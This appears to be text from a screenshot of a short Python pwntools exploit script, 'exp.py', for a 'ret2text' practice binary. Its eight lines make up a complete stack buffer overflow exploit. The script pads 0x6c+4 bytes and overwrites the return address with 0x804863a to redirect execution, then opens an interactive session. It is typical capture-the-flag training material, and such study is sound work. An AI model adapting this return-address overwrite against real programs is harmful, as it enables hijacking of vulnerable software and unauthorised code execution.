 ret2text > exp.py > ...
1 ##!/usr/bin/env python
2 from pwn import *
3
4 sh = process('./ret2text_bin')
5 target = 0x804863a
6 sh.sendline(b'A' * (0x6c+4) + p32(target))
7 sh.recvuntil('Maybe I will tell you next time !')
8 sh.interactive()